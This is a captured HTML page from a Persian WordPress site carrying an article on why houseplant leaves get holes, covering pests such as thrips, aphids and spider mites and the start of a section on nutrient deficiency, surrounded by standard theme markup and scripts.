

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://funkhabari.ir/2024/07/17/%D8%B9%D9%84%D8%AA-%D8%B3%D9%88%D8%B1%D8%A7%D8%AE-%D8%B4%D8%AF%D9%86-%D8%A8%D8%B1%DA%AF-%DA%AF%DB%8C%D8%A7%D9%87%D8%A7%D9%86-%D8%A2%D9%BE%D8%A7%D8%B1%D8%AA%D9%85%D8%A7%D9%86%DB%8C-%D9%88-%D8%B1%D8%A7/
body_size: 12602
content:
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>علت سوراخ شدن برگ گیاهان آپارتمانی و راهکارهای پیشگیری &#8211; سرگرمی خبری</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="سرگرمی خبری &raquo; خوراک" href="https://funkhabari.ir/feed/" />
<link rel="alternate" type="application/rss+xml" title="سرگرمی خبری &raquo; خوراک دیدگاه‌ها" href="https://funkhabari.ir/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/funkhabari.ir\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='http://funkhabari.ir/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.6.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='link-juice-keeper-css' href='http://funkhabari.ir/wp-content/plugins/link-juice-keeper/public/css/link-juice-keeper-public.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='newsup-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='http://funkhabari.ir/wp-content/themes/newsup/css/bootstrap.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='newsup-style-rtl-css' href='http://funkhabari.ir/wp-content/themes/newsup-child/style-rtl.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='newsup-default-css' href='http://funkhabari.ir/wp-content/themes/newsup/css/colors/default.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='http://funkhabari.ir/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='http://funkhabari.ir/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='http://funkhabari.ir/wp-content/themes/newsup/css/owl.carousel.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='http://funkhabari.ir/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='http://funkhabari.ir/wp-content/themes/newsup-child/navid-rtl.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='shbnam-rtl-css' href='http://funkhabari.ir/wp-content/themes/newsup-child/rtl-shabnam.css?ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="http://funkhabari.ir/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://funkhabari.ir/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://funkhabari.ir/wp-content/plugins/link-juice-keeper/public/js/link-juice-keeper-public.js?ver=2.0.3" id="link-juice-keeper-js"></script>
<script type="text/javascript" src="http://funkhabari.ir/wp-content/themes/newsup/js/navigation.js?ver=6.6.1" id="newsup-navigation-js"></script>
<script type="text/javascript" src="http://funkhabari.ir/wp-content/themes/newsup/js/bootstrap.js?ver=6.6.1" id="bootstrap-js"></script>
<script type="text/javascript" src="http://funkhabari.ir/wp-content/themes/newsup/js/owl.carousel.min.js?ver=6.6.1" id="owl-carousel-min-js"></script>
<script type="text/javascript" src="http://funkhabari.ir/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=6.6.1" id="smartmenus-js-js"></script>
<script type="text/javascript" src="http://funkhabari.ir/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=6.6.1" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="http://funkhabari.ir/wp-content/themes/newsup/js/jquery.marquee.js?ver=6.6.1" id="newsup-marquee-js-js"></script>
<script type="text/javascript" src="http://funkhabari.ir/wp-content/themes/newsup/js/main.js?ver=6.6.1" id="newsup-main-js-js"></script>
<link rel="https://api.w.org/" href="https://funkhabari.ir/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://funkhabari.ir/wp-json/wp/v2/posts/14042" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://funkhabari.ir/xmlrpc.php?rsd" />
<link rel="canonical" href="https://funkhabari.ir/2024/07/17/%d8%b9%d9%84%d8%aa-%d8%b3%d9%88%d8%b1%d8%a7%d8%ae-%d8%b4%d8%af%d9%86-%d8%a8%d8%b1%da%af-%da%af%db%8c%d8%a7%d9%87%d8%a7%d9%86-%d8%a2%d9%be%d8%a7%d8%b1%d8%aa%d9%85%d8%a7%d9%86%db%8c-%d9%88-%d8%b1%d8%a7/" />
<link rel='shortlink' href='https://funkhabari.ir/?p=14042' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://funkhabari.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffunkhabari.ir%2F2024%2F07%2F17%2F%25d8%25b9%25d9%2584%25d8%25aa-%25d8%25b3%25d9%2588%25d8%25b1%25d8%25a7%25d8%25ae-%25d8%25b4%25d8%25af%25d9%2586-%25d8%25a8%25d8%25b1%25da%25af-%25da%25af%25db%258c%25d8%25a7%25d9%2587%25d8%25a7%25d9%2586-%25d8%25a2%25d9%25be%25d8%25a7%25d8%25b1%25d8%25aa%25d9%2585%25d8%25a7%25d9%2586%25db%258c-%25d9%2588-%25d8%25b1%25d8%25a7%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://funkhabari.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffunkhabari.ir%2F2024%2F07%2F17%2F%25d8%25b9%25d9%2584%25d8%25aa-%25d8%25b3%25d9%2588%25d8%25b1%25d8%25a7%25d8%25ae-%25d8%25b4%25d8%25af%25d9%2586-%25d8%25a8%25d8%25b1%25da%25af-%25da%25af%25db%258c%25d8%25a7%25d9%2587%25d8%25a7%25d9%2586-%25d8%25a2%25d9%25be%25d8%25a7%25d8%25b1%25d8%25aa%25d9%2585%25d8%25a7%25d9%2586%25db%258c-%25d9%2588-%25d8%25b1%25d8%25a7%2F&#038;format=xml" />
<style type="text/css" id="custom-background-css">
    .wrapper { background-color: #eee; }
</style>
    <style type="text/css">
            body .site-title a,
        body .site-description {
            color: #fff;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 40px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 32px;

                }
            }

        </style>
    </head>
<body class="rtl post-template-default single single-post postid-14042 single-format-standard wp-embed-responsive  ta-hide-date-author-in-list" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
رد شدن از محتوا</a>
    <div class="wrapper" id="custom-background-css">
        <header class="mg-headwidget">
            <!--==================== TOP BAR ====================-->

            <div class="mg-head-detail hidden-xs">
    <div class="container-fluid">
        <div class="row">
                        <div class="col-md-6 col-xs-12">
                <ul class="info-left">
                            <li>ش. نوامبر 8th, 2025             <span  id="time" class="time"></span>
                    </li>
                    </ul>
            </div>
                        <div class="col-md-6 col-xs-12">
                <ul class="mg-social info-right">
                    
                                                                                                                                      
                                      </ul>
            </div>
                    </div>
    </div>
</div>
            <div class="clearfix"></div>
                        <div class="mg-nav-widget-area-back" style='background-image: url("http://funkhabari.ir/wp-content/themes/newsup/images/head-back.jpg" );'>
                        <div class="overlay">
              <div class="inner"  style="background-color:rgba(32,47,91,0.4);" > 
                <div class="container-fluid">
                    <div class="mg-nav-widget-area">
                        <div class="row align-items-center">
                            <div class="col-md-3 col-sm-4 text-center-xs">
                                <div class="navbar-header">
                                                                <div class="site-branding-text">
                                <h1 class="site-title"> <a href="https://funkhabari.ir/" rel="home">سرگرمی خبری</a></h1>
                                <p class="site-description"></p>
                                </div>
                                                              </div>
                            </div>
                           
                        </div>
                    </div>
                </div>
              </div>
              </div>
          </div>
    <div class="mg-menu-full">
      <nav class="navbar navbar-expand-lg navbar-wp">
        <div class="container-fluid flex-row-reverse">
          <!-- Right nav -->
                    <div class="m-header d-flex pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                                                <a class="mobilehomebtn" href="https://funkhabari.ir"><span class="fas fa-home"></span></a>
                        <!-- navbar-toggle -->
                        <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                          <i class="fas fa-bars"></i>
                        </button>
                        <!-- /navbar-toggle -->
                                                <div class="dropdown show mg-search-box pr-2">
                            <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                               <i class="fas fa-search"></i>
                            </a>

                            <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://funkhabari.ir/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="جستجو" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                      </div>
                        </div>
                                              
                    </div>
                    <!-- /Right nav -->
         
          
                  <div class="collapse navbar-collapse" id="navbar-wp">
                  	<div class="d-md-block">
                  <ul class="nav navbar-nav mr-auto"><li class="nav-item menu-item "><a class="nav-link " href="https://funkhabari.ir/" title="Home">Home</a></li></ul>
        				</div>		
              		</div>
          </div>
      </nav> <!-- /Navigation -->
    </div>
</header>
<div class="clearfix"></div>
 <!-- =========================
     Page Content Section      
============================== -->
<main id="content">
    <!--container-->
    <div class="container-fluid">
      <!--row-->
      <div class="row">
        <!--col-md-->
                                                <div class="col-md-9">
                    		                  <div class="mg-blog-post-box"> 
              <div class="mg-header">
                                <div class="mg-blog-category"> 
                      <a class="newsup-categories category-color-1" href="https://funkhabari.ir/category/%d8%af%d8%b3%d8%aa%d9%87%d8%a8%d9%86%d8%af%db%8c-%d9%86%d8%b4%d8%af%d9%87/" alt="مشاهده تمام پست ها در دسته‌بندی نشده"> 
                                 دسته‌بندی نشده
                             </a>                </div>
                                <h1 class="title single"> <a title="لینک ثابت به:علت سوراخ شدن برگ گیاهان آپارتمانی و راهکارهای پیشگیری">
                  علت سوراخ شدن برگ گیاهان آپارتمانی و راهکارهای پیشگیری</a>
                </h1>

                <div class="media mg-info-author-block"> 
                                    <a class="mg-author-pic" href="https://funkhabari.ir/author/funkhabari-ir/"> <img alt='' src='http://0.gravatar.com/avatar/3589003a3df2357ed357223a2b0b7bb1?s=150&#038;d=mm&#038;r=g' srcset='http://0.gravatar.com/avatar/3589003a3df2357ed357223a2b0b7bb1?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/> </a>
                                  <div class="media-body">
                                        <h4 class="media-heading"><span>توسط</span><a href="https://funkhabari.ir/author/funkhabari-ir/">funkhabari.ir</a></h4>
                                                            <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                      جولای 17, 2024</span>
                                      </div>
                </div>
              </div>
              <img width="48" height="48" src="http://funkhabari.ir/wp-content/uploads/2024/07/wp-header-logo-1341.png" class="img-fluid wp-post-image" alt="" decoding="async" />              <article class="small single">
                <div>
<p style="text-align:justify">عصرایران نوشت: سوراخ شدن برگ‌ گیاهان آپارتمانی یکی از مشکلاتی است که می‌تواند زیبایی این گیاهان را از بین ببرد. برای جلوگیری از این اتفاق باید عواملی که می‌توانند باعث سوراخ شدن برگ‌ها شوند را شناسایی و برطرف کرد. </p>
<p style="text-align:justify">سوراخ شدن برگ گیاهان آپارتمانی علل مختلفی دارد که در ادامه به شایع‌ترین آن‌ها می‌پردازیم و راهکارهایی برای پیشگیری از این اتفاق ارائه می‌دهیم:</p>
<h3 style="text-align:justify"><span style="color:#0000ff">۱- حمله حشرات و آفات به گیاه</span></h3>
<p style="text-align:justify">یکی از رایج‌ترین دلایل سوراخ شدن برگ گیاهان آپارتمانی، حمله حشرات و آفات به گیاه است. آفت‌های تریپس، شته‌ها، مگس‌های سفید، مورچه‌ها و کنه‌های عنکبوتی از جمله این حشرات موذی هستند که با تغذیه از شیره گیاه به برگ‌ها آسیب می‌رسانند و باعث ایجاد سوراخ در آن‌ها می‌شوند.</p>
<p style="text-align:justify"><strong>راه حل:</strong></p>
<ul style="text-align:justify">
<li>استفاده از سم‌های مخصوص گیاهان آپارتمانی یا صابون‌های ضدحشره به طور دوره‌ای (هفتگی یا ماهانه) می‌تواند به از بین بردن آفات و حشرات کمک کند.</li>
<li>استفاده از کودهای تقویتی و آبیاری مناسب و منظم نیز می‌تواند به تقویت گیاه و افزایش مقاومت آن در برابر آفات کمک کند.</li>
</ul>
<h3 style="text-align:justify"><span style="color:#0000ff">۲- کمبود مواد مغذی در گیاه</span></h3>
<p style="text-align:justify">گیاهان برای رشد و سلامتی به مواد مغذی مختلفی مانند پتاسیم، نیتروژن و فسفر نیاز دارند. کمبود این مواد می‌تواند باعث ضعیف شدن گیاه و در نتیجه، آسیب‌پذیری آن در برابر آفات و بیماری‌ها شود. یکی از علائم کمبود مواد مغذی، سوراخ شدن برگ گیاه است.</p>
